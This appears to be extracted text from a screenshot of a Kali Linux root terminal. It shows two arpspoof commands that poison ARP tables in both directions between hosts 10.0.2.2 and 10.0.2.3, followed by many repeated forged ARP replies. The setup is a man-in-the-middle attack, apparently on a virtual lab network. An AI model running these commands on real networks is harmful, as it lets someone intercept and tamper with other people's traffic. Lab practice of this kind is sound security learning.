 qterminal
2
10:12 AM
root@kali: ~
File Actions Edit View Help
(root💀kali)-[~]
# arpspoof -i eth0 -t 10.0.2.3 10.0.2.2
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44
:55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44
:55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44
:55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
55
(root💀kali)-[~]
# arpspoof -i eth0 -t 10.0.2.2 10.0.2.3
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
KALI